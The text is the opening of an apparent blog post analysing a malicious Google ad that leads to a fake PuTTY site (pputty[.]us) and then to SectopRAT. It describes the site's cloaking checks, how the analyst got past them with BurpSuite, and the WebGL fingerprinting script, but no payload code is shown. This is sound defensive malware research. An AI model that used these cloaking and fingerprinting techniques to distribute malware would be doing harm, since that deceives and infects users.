16 minutes
Google Ad Leads To SectopRAT
I wanted my first foray into reverse engineering to cover a malware sample from beginning to end - from initial download to the final payload. As I am just getting started on the RE learning journey, I also wanted to find a sample which wasn’t too difficult. Lucky for me, it has been the season of malicious Google ads, and samples from a large variety of malware families have been easy to find.
In this post, I will outline my process for working through this sample, the difficulties encountered, and the useful resources I found along the way.
Malicious Google Ad
Threat actors abusing ad services and redirecting victims to fake software sites is not a new phenomenon, but the volume of this activity increased dramatically in December of 2022, and has continued through early 2023.
I decided to start digging into some of these instances when I came across a neat script written by rmceoin@infosec.exchange on Mastodon. The purpose of the script is to perform Google searches for various keywords and extract any suspicious ad URLs for further investigation.
Using the keyword “PuTTY”, the script identified a suspicious advertisement which lead to pputty[.]us, clearly not the legitimate PuTTY site.

However, when clicking on this ad, all I saw was a benign looking blog page with a review about the PuTTY tool.

While investigating a number of malicious ads prior to this sample, I had noticed the initial sites would often perform a check on the victim’s user agent, referer, and IP address. If the IP is in a known VPS or VPN range, the user agent doesn’t indicate a Windows device, or the referer is not “www.google[.]com”, the victim will be shown a dummy page. Some of these dummy pages are more convincing, like this PuTTY blog – others are just the cloned homepages of completely unrelated sites.
Using BurpSuite’s Repeater feature and jumping onto a mobile hotspot, I tweaked the request to the pputty[.]us domain to fit the desired parameters. Ah ha, this time time the site responded with a large base64 encoded section of JavaScript.
Note: for the more observant, I lost the screenshot of the response from pputty[.]us, so used a screenshot from a similar site, pputty[.]shop – the JS returned is the same.

The JS uses the WebGL API to fingerprint the device by capturing properties of the host GPU, allowing for finer grained OS detection.
